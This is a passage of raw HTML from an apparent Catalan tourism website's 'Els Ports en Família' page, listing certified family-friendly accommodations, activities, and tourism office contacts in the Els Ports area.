A MOTOR</option><option value="575">ART RUPESTRE</option><option value="2153">ELS PORTS EN FAMÍLIA</option><option value="806">Falconidae</option><option value="604">JORNADES ENOTURISME</option><option value="592">SENDERISME</option><option value="555">TERRA ALTA</option><option value="701">VAIXELLS RESIDÈNCIA</option><option value="593">BARRANQUISME</option><option value="603">CELLERS VISITABLES</option><option value="556">DELTA</option><option value="588">EMBARCACIONS FLUVIALS</option><option value="803">Emberizidae</option><option value="576">POBLATS IBÈRICS</option><option value="561">RESERVA NATURAL DE SEBES</option><option value="666">ALTRES ESPAIS NATURALS</option><option value="577">ELS CASTELLS DEL TERRITORI</option><option value="557">ELS PORTS</option><option value="594">ESCALADA</option><option value="818">Hirundinidae</option><option value="589">ITINERARIS</option><option value="784">VISITES GUIADES</option><option value="841">Fringillidae</option><option value="595">HÍPICA</option><option value="573">ITINERARIS</option><option value="578">PATRIMONI ARQUITECTÒNIC  I RELIGIÓS</option><option value="2398">RUTA OLIVERES MIL·LENÀRIES</option><option value="579">CENTRES HISTÒRICS I MONUMENTALS</option><option value="837">Laniidae</option><option value="596">PIRAGUA</option><option value="823">Muscicapidae</option><option value="580">MUSEUS  I CENTRES D&#039;INTERPRETACIÓ</option><option value="597">VELA</option><option value="1656">KITESURF</option><option value="581">MODERNISME I ALTRES ELEMENTS PATRIMONIALS</option><option value="836">Oriolidae</option><option value="582">FESTES DE RECREACIÓ  HISTÒRICA</option><option value="819">Motacillidae</option><option value="598">SUBMARINISME</option><option value="814">Meropidae</option><option value="786">MULTI AVENTURA</option><option value="1657">VISITES GUIADES</option><option value="801">Laridae</option><option value="808">Cuculidae</option><option value="838">Corvidae</option><option value="812">Apodidae</option><option value="791">Ardeidae</option><option value="787">Anatidae</option><option value="813">Alcedinidae</option><option value="802">Alaudidae</option><option value="811">Caprimulgidae</option><option value="835">Certhiidae</option><option value="807">Columbidae</option><option value="815">Coraciidae</option><option value="826">Cinticolidae</option><option value="820">Cinclidae</option><option value="825">Cettidae</option><option value="795">Pandionidae</option><option value="832">Paridae</option><option value="824">Turdidae</option><option value="809">Tytonide</option><option value="821">Troglodytidae</option><option value="834">Tichodromadidae</option><option value="828">Sylvidae</option><option value="792">Threskiornithidae</option><option value="816">Upupidae</option><option value="839">Sturnidae</option><option value="810">Strigide</option><option value="817">Picidae</option><option value="794">Podicipedidae</option><option value="829">Phylloscopidae</option><option value="793">Phoenicopteridae</option><option value="840">Passeridae</option><option value="804">Phasianidae</option><option value="789">Procellariidae</option><option value="822">Prundellidae</option><option value="833">Sittidae</option><option value="800">Sternidae</option><option value="830">Regulidae</option><option value="797">Recurvirostridae</option><option value="796">Rallidae</option><option value="831">Aegithalidae</option><option value="827">Acrocephalidae</option><option value="805">Accipitridae</option><option value="347">El litoral</option><option value="345">Espais Naturals</option><option value="344">Turisme Rural</option><option value="346">Turisme actiu</option><option value="342">Cultura</option><option value="348">Gastronomia i enoturisme</option><option value="349">Navegació Fluvial</option><option value="343">Birdwatching</option></select></div>        </div>
              </div>
          <div id="edit-shs-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth">
                  <label for="edit-shs-term-node-tid-depth">
            Filtrar per:          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth" name="shs_term_node_tid_depth"><option value="All" selected="selected">- Qualsevol -</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-activity-term" name="" value="Cerca" class="btn btn-primary form-submit">Cerca</button>
    </div>
      </div>
</div>
</div></form><a href="/activitats/mapa" class="map-link" title="Geolocalització"><strong>Geolocalització</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-rendered-term view-id-rendered_term view-display-id-block view-dom-id-e19ac3f4a8913b9edfc432ceef0437e4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div   class="ports-en-familia taxonomy-term vocabulary-activity-type view-mode-full full">

    
  <div class="row">
    
    <div class="node-header col-sm-12 clearfix">
      
      <div class="col-sm-6 ">
        <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>Espais Naturals</h2><h3>ELS PORTS EN FAMÍLIA</h3></div>
      </div>
</div>
<div class="taxonomy-term-description"><p>Les destinacions de turisme familiar són espais idonis per connectar amb la natura i viure una experiència única en un entorn privilegiat. </p>

<p>La destinació d’Els Ports la comprenen nou municipis: Arnes, Alfara de Carles, Horta de Sant Joan, La Sénia, Mas de Barberans, Paüls, Prat de Comte, Roquetes i Tortosa.</p>

<p>En cadascun d’ells hi trobareu un seguit d’empreses certificades amb la Marca Natura i Muntanya i Família, especialment concebudes per tal que pugueu gaudir de la vostra estada, amb uns equipaments i serveis adaptats a les vostres necessitats, sense oblidar-se dels més petits de la casa.</p>
</div>      </div>
      
      <div class="col-sm-6 ">
                  <div class="node-slider clearfix">
            <div class="view view-ports-en-familia view-id-ports_en_familia view-display-id-block view-dom-id-64d367d2a4adb91419158da6dccbbd2b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/ports_en_familia/public/ports-en-familia-1g.jpg?itok=N9OxTTFm" alt="muntanya terres de l&#039;ebre" />    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/ports_en_familia/public/ports-en-familia-2g.jpg?itok=ZEtujAJn" alt="" />    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/ports_en_familia/public/ports-en-familia-3g.jpg?itok=HyKsGZDZ" alt="" />    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/ports_en_familia/public/ports-en-familia-4g.jpg?itok=fRKuhF05" alt="" />    </div>
  <div class="views-row views-row-5 views-row-odd">
      
          <img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/ports_en_familia/public/ports-en-familia-5g.jpg?itok=pyQPyWyn" alt="" />    </div>
  <div class="views-row views-row-6 views-row-even">
      
          <img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/ports_en_familia/public/ports-en-familia-6g.jpg?itok=oG9n7GLt" alt="" />    </div>
  <div class="views-row views-row-7 views-row-odd">
      
          <img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/ports_en_familia/public/ports-en-familia-7g.jpg?itok=SGxuc5FZ" alt="" />    </div>
  <div class="views-row views-row-8 views-row-even">
      
          <img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/ports_en_familia/public/ports-en-familia-8g.jpg?itok=hiF3GdLl" alt="" />    </div>
  <div class="views-row views-row-9 views-row-odd views-row-last">
      
          <img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/ports_en_familia/public/ports-en-familia-9g.jpg?itok=Kh3F4ds0" alt="" />    </div>
    </div>
  
  
  
  
  
  
</div>          </div>
              </div>
    
    </div> <!-- /.node-header -->
    
    <div class="node-content col-sm-12 clearfix">
      
      <div class="col-sm-6 ">
        <div class="organizations clearfix">
          <h2 class="linked-organizations subtitle">Empreses certificades</h2>
          <div class="view view-ports-en-familia-term view-id-ports_en_familia_term view-display-id-entity_view_1 view-activity-term view-dom-id-d5cfe21ab0d3b81ba38b7664d1dbcbfa">
      
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/apartaments/apartaments-la-fabrica" title="Apartaments La Fàbrica
HORTA DE SANT JOAN">Apartaments La Fàbrica
<span class="views-field-field-municipi">HORTA DE SANT JOAN</span></a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/apartaments/apartaments-la-vall-de-silvestre" title="Apartaments La Vall de Silvestre
MAS DE BARBERANS">Apartaments La Vall de Silvestre
<span class="views-field-field-municipi">MAS DE BARBERANS</span></a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/apartaments/apartaments-les-valletes" title="Apartaments Les Valletes
ARNES">Apartaments Les Valletes
<span class="views-field-field-municipi">ARNES</span></a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/que-fer/espais-naturals/els-ports-en-familia/arabogues" title="Arabogues
SENIA, LA">Arabogues
<span class="views-field-field-municipi">SENIA, LA</span></a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/cases-rurals/cal-badat" title="Cal Badat
ARNES">Cal Badat
<span class="views-field-field-municipi">ARNES</span></a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/cases-rurals/cal-gorro" title="Cal Gorro
ARNES">Cal Gorro
<span class="views-field-field-municipi">ARNES</span></a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/cases-rurals/cal-puyo" title="Cal Puyo
PAÜLS">Cal Puyo
<span class="views-field-field-municipi">PAÜLS</span></a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/campings/camping-els-ports" title="Càmping Els Ports
ARNES">Càmping Els Ports
<span class="views-field-field-municipi">ARNES</span></a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/que-fer/espais-naturals/els-ports-en-familia/centre-dinterpretacio-de-la-mel" title="Centre d&#039;Interpretació de la Mel
ARNES">Centre d&#039;Interpretació de la Mel
<span class="views-field-field-municipi">ARNES</span></a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/que-fer/espais-naturals/els-ports-en-familia/conficon-turisme-i-tradicions" title="Conficon Turisme i Tradicions
TORTOSA">Conficon Turisme i Tradicions
<span class="views-field-field-municipi">TORTOSA</span></a></span>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/que-fer/espais-naturals/els-ports-en-familia/esgambi-serveis-turistics" title="Esgambi  Serveis Turístics 
HORTA DE SANT JOAN">Esgambi  Serveis Turístics 
<span class="views-field-field-municipi">HORTA DE SANT JOAN</span></a></span>  </div>  </div>
  <div class="views-row views-row-12 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/que-fer/espais-naturals/els-ports-en-familia/gubiana-dels-ports" title="Gubiana dels Ports
ROQUETES">Gubiana dels Ports
<span class="views-field-field-municipi">ROQUETES</span></a></span>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/pensio/hostal-casa-barcelo" title="Hostal Casa Barceló
HORTA DE SANT JOAN">Hostal Casa Barceló
<span class="views-field-field-municipi">HORTA DE SANT JOAN</span></a></span>  </div>  </div>
  <div class="views-row views-row-14 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/pensio/hostal-casa-manolo" title="Hostal Casa Manolo
SENIA, LA">Hostal Casa Manolo
<span class="views-field-field-municipi">SENIA, LA</span></a></span>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/hotels/hotel-lhort-de-fortunyo" title="Hotel l&#039;Hort de Fortunyo
ARNES">Hotel l&#039;Hort de Fortunyo
<span class="views-field-field-municipi">ARNES</span></a></span>  </div>  </div>
  <div class="views-row views-row-16 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/hotels/hotel-sb-corona-tortosa" title="Hotel SB Corona Tortosa
TORTOSA">Hotel SB Corona Tortosa
<span class="views-field-field-municipi">TORTOSA</span></a></span>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/hotels/hotel-vilar-rural-darnes" title="Hotel Vilar Rural d&#039;Arnes
ARNES">Hotel Vilar Rural d&#039;Arnes
<span class="views-field-field-municipi">ARNES</span></a></span>  </div>  </div>
  <div class="views-row views-row-18 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/cases-rurals/la-premsa" title="La Premsa
ARNES">La Premsa
<span class="views-field-field-municipi">ARNES</span></a></span>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/cases-rurals/mas-dauden" title="Mas Dauden
TORTOSA">Mas Dauden
<span class="views-field-field-municipi">TORTOSA</span></a></span>  </div>  </div>
  <div class="views-row views-row-20 views-row-even views-row-last sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/on-dormir/cases-rurals/mas-del-cigarrer" title="Mas del Cigarrer
HORTA DE SANT JOAN">Mas del Cigarrer
<span class="views-field-field-municipi">HORTA DE SANT JOAN</span></a></span>  </div>  </div>
    </div>
  
      <div class="text-center"><ul class="pagination"><li class="active"><span>1</span></li>
<li><a title="Vés a la pàgina 2" href="/que-fer/espais-naturals/els-ports-en-familia?page=1">2</a></li>
<li class="next"><a href="/que-fer/espais-naturals/els-ports-en-familia?page=1">&gt;</a></li>
<li class="pager-last"><a href="/que-fer/espais-naturals/els-ports-en-familia?page=1">&gt;&gt;</a></li>
</ul></div>  
  
  
  
  
</div>         </div>
      </div>

      <div class="col-sm-6 ">

                  <h2 class="highlighted-content subtitle">Elements destacats</h2>
                      <div class="videos clearfix">
              <div class="field field-name-field-videos field-type-file field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div id="file-2333--2" class="file file-video file-video-youtube">

        <h2 class="element-invisible"><a href="/files/parc-natural-dels-ports-tortosa">Parc Natural dels Ports - Tortosa</a></h2>
    
  
  <div class="content">
    <a href="https://www.youtube.com/embed/B6yk2_qFQsM" class="colorbox-iframe" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/media-youtube/B6yk2_qFQsM.jpg" alt="Parc Natural dels Ports - Tortosa" /></a>  </div>

  
</div>
</div>
      </div>
</div>
            </div>
            
                      <div class="highlighted-documents clearfix">
              <div class="docs">
                <div class="field-collection-container clearfix"><div class="field field-name-field-highlighted-documents field-type-field-collection field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="field-collection-view clearfix view-mode-full"><div class="entity entity-field-collection-item field-collection-item-field-highlighted-documents clearfix" about="/field-collection/field-highlighted-documents/614">
  <div class="content">
    <div class="field field-name-title-field field-type-text field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RUTES I ACTIVITATS</div>
      </div>
</div>
  </div>
</div>
</div></div>
          <div class="field-item odd"><div class="field-collection-view clearfix view-mode-full field-collection-view-final"><div class="entity entity-field-collection-item field-collection-item-field-highlighted-documents clearfix" about="/field-collection/field-highlighted-documents/615">
  <div class="content">
    <div class="field field-name-title-field field-type-text field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Activitats</div>
      </div>
</div>
  </div>
</div>
</div></div>
      </div>
</div>
</div>              </div>
            </div>
            
          
          <div class="field field-name-field-catalog field-type-file field-label-hidden nodn">
                                 <a href="https://ca.wikiloc.com/wikiloc/map.do">Wikiloc Cicloturisme i BTT</a>
                                <a href="https://ca.wikiloc.com/wikiloc/map.do">Wikiloc Senderisme</a>
                                <a href="https://terresdelebre.travel/experiencies/travessa-dels-ports-caro-fredes-en-4x4">Travessa Estels del Sud (Arnes)</a>
                                <a href="https://terresdelebre.travel/experiencies/setmana-en-familia-a-la-terra-alta">Setmana en família a Terra Alta (Horta de Sant Joan)</a>
                                <a href="https://terresdelebre.travel/experiencies/barranquisme">Barranquisme (Horta de Sant Joan)</a>
                                <a href="https://terresdelebre.travel/experiencies/via-verda-i-barranquisme">Via verda i barranquisme (Horta de Sant Joan)</a>
                                <a href="https://terresdelebre.travel/experiencies/descens-barranc-al-riu">Descens barranc al riu (Horta de Sant Joan)</a>
                                <a href="https://terresdelebre.travel/experiencies/visita-al-centre-picasso">Visita el centre Picasso (Horta de Sant Joan)</a>
                                <a href="https://terresdelebre.travel/experiencies/horta-lespiritualitat-dels-ports-i-picasso">Horta, l'espiritualitat dels ports i Picasso (Horta de Sant Joan)</a>
                                <a href="https://terresdelebre.travel/experiencies/natura-en-estat-pur">Natura en estat pur (Roquetes)</a>
                                <a href="https://terresdelebre.travel/experiencies/travessa-dels-ports-caro-fredes-en-4x4">Travessa dels ports en 4x4 (Roquetes)</a>
                                <a href="https://terresdelebre.travel/experiencies/banys-de-bosc-al-parc-natural-dels-ports">Banys de bosc al parc natural dels ports (Tortosa)</a>
                                <a href="https://terresdelebre.travel/experiencies/catedral-exteriors-i-interiors">Catedral exteriors i interiors (Tortosa)</a>
                                <a href="https://terresdelebre.travel/experiencies/tortosa-a-peu">Tortosa a peu (Tortosa)</a>
                                <a href="https://terresdelebre.travel/experiencies/visita-caracteritzada-i-guiada-a-la-tortosa-templera">Visita caracteritzada i guiada a la Tortosa templera (Tortosa)</a>
                                <a href="https://terresdelebre.travel/experiencies/la-tortosa-de-la-guerra-civil">La Tortosa de la Guerra Civil (Tortosa)</a>
                 </div>
        
      </div>

    </div> <!-- /.node-content -->

    <div class="node-offices col-sm-12 clearfix">
      <h2 class="highlighted-content subtitle">Oficines de turisme</h2>
      <div class="view view-oficines view-id-oficines view-display-id-page_1 view-dom-id-47d5a2e4f9ceb2467f0912f38ac49b98">


<div class="row">

  <div class="col-sm-6">
          <div class="view-filters">
        <form action="/coneix/oficines/2153" method="get" id="views-exposed-form-oficines-page-1" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-shs-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-field_municipi_tid">
                  <label for="edit-shs-term-node-tid-depth">
            Municipi          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth form-type-select form-group"><select class="form-control form-select" id="edit-shs-term-node-tid-depth" name="shs_term_node_tid_depth"><option value="All" selected="selected">- Qualsevol -</option><option value="611">ALFARA DE CARLES</option><option value="613">ARNES</option><option value="634">HORTA DE SANT JOAN</option><option value="645">MAS DE BARBERANS</option><option value="650">PAÜLS</option><option value="651">PRAT DE COMTE</option><option value="654">ROQUETES</option><option value="640">SENIA, LA</option><option value="661">TORTOSA</option></select></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-oficines" name="" value="Aplica" class="btn btn-info form-submit">Aplica</button>
    </div>
      </div>
</div>
</div></form>      </div>
    
          <div class="view-content">
          <div class="views-row views-row-1 views-row-odd views-row-first">
    

<div  about="/ajuntament-alfara-de-carles" typeof="sioc:Item foaf:Document" class="node node-office node-promoted node-teaser view-mode-teaser">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2>Ajuntament d&#039;Alfara de Carles</h2></div>
      </div>
</div>
<div class="field field-name-field-location field-type-getlocations-fields field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="location vcard"><div class="adr"><div class="street-address">Carrer Nou, 4</div><span class="postal-code">43528</span>&nbsp;<span class="locality">Alfara de Carles</span>,&nbsp;<span class="region">Tarragona, Catalunya</span></div><div class="phones"><span class="phone"><span class="phone_label">Telèfon</span>977 45 50 05</span></div></div></div>
      </div>
</div>
    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
  <div class="views-row views-row-2 views-row-even">
    

<div  about="/ajuntament-de-pauls" typeof="sioc:Item foaf:Document" class="node node-office node-promoted node-teaser view-mode-teaser">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2>Ajuntament de Paüls</h2></div>
      </div>
</div>
<div class="field field-name-field-location field-type-getlocations-fields field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="location vcard"><div class="adr"><div class="street-address">Plaça Major, 3</div><span class="postal-code">43593</span>&nbsp;<span class="locality">Paüls</span>,&nbsp;<span class="region">Tarragona, Catalunya</span></div><div class="phones"><span class="phone"><span class="phone_label">Telèfon</span>977 49 22 83</span></div></div></div>
      </div>
</div>
  <div class="field field-name-field-website field-type-link-field field-label-hidden">
        <div class="field-items">
                      <div class="field-item even"><a href="mailto:http://aj.pauls@pauls.cat" target="_blank" rel="nofollow" title="aj.pauls@pauls.cat">aj.pauls@pauls.cat</a></div>
          </div>
  </div>
    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
  <div class="views-row views-row-3 views-row-odd">
    

<div  about="/oficina-de-turisme-darnes" typeof="sioc:Item foaf:Document" class="node node-office node-promoted node-teaser view-mode-teaser">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2>Oficina de Turisme d&#039;Arnes</h2></div>
      </div>
</div>
<div class="field field-name-field-location field-type-getlocations-fields field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="location vcard"><div class="adr"><div class="street-address">Plaça de la Vila, 2</div><span class="postal-code">43597</span>&nbsp;<span class="locality">Arnes</span>,&nbsp;<span class="region">Tarragona, Catalunya</span></div><div class="phones"><span class="phone"><span class="phone_label">Telèfon</span>977435134</span></div></div></div>
      </div>
</div>
  <div class="field field-name-field-website field-type-link-field field-label-hidden">
        <div class="field-items">
                      <div class="field-item even"><a href="mailto:http://aj.arnes@altanet.org" target="_blank" rel="nofollow" title="aj.arnes@altanet.org">aj.arnes@altanet.org</a></div>
          </div>
  </div>
    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
  <div class="views-row views-row-4 views-row-even">
    

<div  about="/oficina-de-turisme-de-horta-de-sant-joan" typeof="sioc:Item foaf:Document" class="node node-office node-promoted node-teaser view-mode-teaser">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2>Oficina de Turisme de Horta de Sant Joan</h2></div>
      </div>
</div>
<div class="field field-name-field-location field-type-getlocations-fields field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="location vcard"><div class="adr"><div class="street-address">Plaça de Catalunya</div><span class="postal-code">43596</span>&nbsp;<span class="locality">Horta de Sant Joan</span>,&nbsp;<span class="region">Tarragona, Catalunya</span></div><div class="phones"><span class="phone"><span class="phone_label">Telèfon</span>977435043</span></div></div></div>
      </div>
</div>
  <div class="field field-name-field-website field-type-link-field field-label-hidden">
        <div class="field-items">
                      <div class="field-item even"><a href="mailto:http://aj.horta@altanet.org" target="_blank" rel="nofollow" title="aj.horta@altanet.org">aj.horta@altanet.org</a></div>
          </div>
  </div>
    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
  <div class="views-row views-row-5 views-row-odd">
    

<div  about="/oficina-de-turisme-de-la-senia" typeof="sioc:Item foaf:Document" class="node node-office node-promoted node-teaser view-mode-teaser">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2>Oficina de Turisme de La Sénia</h2></div>
      </div>
</div>
<div class="field field-name-field-location field-type-getlocations-fields field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="location vcard"><div class="adr"><div class="street-address">Pg. de la Clotada, 23</div><span class="postal-code">43560</span>&nbsp;<span class="locality">La Sénia</span>,&nbsp;<span class="region">Tarragona, Catalunya</span></div><div class="phones"><span class="phone"><span class="phone_label">Telèfon</span>977713000</span></div></div></div>
      </div>
</div>
  <div class="field field-name-field-website field-type-link-field field-label-hidden">
        <div class="field-items">
                      <div class="field-item even"><a href="mailto:https://lasenia.cat/web/" target="_blank" rel="nofollow" title="turisme@lasenia.cat">turisme@lasenia.cat</a></div>
          </div>
  </div>
    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
  <div class="views-row views-row-6 views-row-even">
    

<div  about="/oficina-de-turisme-de-mas-de-barberans" typeof="sioc:Item foaf:Document" class="node node-office node-promoted node-teaser view-mode-teaser">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2>Oficina de Turisme de Mas de Barberans </h2></div>
      </div>
</div>
<div class="field field-name-field-location field-type-getlocations-fields field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="location vcard"><div class="adr"><div class="street-address">Av. Joan Ceima, s/n</div><span class="postal-code">43514</span>&nbsp;<span class="locality">Mas de Barberans</span>,&nbsp;<span class="region">Tarragona, Catalunya</span></div><div class="phones"><span class="phone"><span class="phone_label">Telèfon</span>977739000</span>, <span class="extended-address">Correu electrònic: Av. Joan Ceima, s/n</span></div></div></div>
      </div>
</div>
  <div class="field field-name-field-website field-type-link-field field-label-hidden">
        <div class="field-items">
                      <div class="field-item even"><a href="mailto:https://masdebarberans.net/turisme/" target="_blank" rel="nofollow" title="info@masdebarberans.org">info@masdebarberans.org</a></div>
          </div>
  </div>
    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
  <div class="views-row views-row-7 views-row-odd">
    

<div  about="/oficina-de-turisme-de-prat-de-comte" typeof="sioc:Item foaf:Document" class="node node-office node-promoted node-teaser view-mode-teaser">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2>Oficina de Turisme de Prat de Comte</h2></div>
      </div>
</div>
<div class="field field-name-field-location field-type-getlocations-fields field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="location vcard"><div class="adr"><div class="street-address">Plaça de l'Esglèsia</div><span class="postal-code">43595</span>&nbsp;<span class="locality">Prat de Comte</span>,&nbsp;<span class="region">La Terra Alta, Tarragona</span></div><div class="phones"><span class="phone"><span class="phone_label">Telèfon</span>977428284</span></div></div></div>
      </div>
</div>
  <div class="field field-name-field-website field-type-link-field field-label-hidden">
        <div class="field-items">
                      <div class="field-item even"><a href="mailto:ajpratdecomte@altanet.org" target="_blank" rel="nofollow" title="ajpratdecomte@altanet.org">ajpratdecomte@altanet.org</a></div>
          </div>
  </div>
    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
  <div class="views-row views-row-8 views-row-even">
    

<div  about="/oficina-de-turisme-de-roquetes" typeof="sioc:Item foaf:Document" class="node node-office node-promoted node-teaser view-mode-teaser">
